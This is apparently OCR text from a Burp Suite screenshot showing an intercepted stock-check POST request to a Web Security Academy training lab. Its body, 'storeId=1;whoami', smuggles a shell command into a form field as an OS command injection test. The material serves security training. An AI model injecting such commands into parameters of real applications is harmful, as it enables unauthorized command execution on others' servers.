 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://acdc1f341f0386d3809d5751009a004d.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /product/stock HTTP/1.1
2 Host: acdc1f341f0386d3809d5751009a004d.web-security-academy.net
3 Cookie: session=jY7mERBbYnB7rhBYLuvzCylSTQaANfUf
4 Content-Length: 21
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://acdc1f341f0386d3809d5751009a004d.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acdc1f341f0386d3809d5751009a004d.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 productId=2&storeId=1;whoami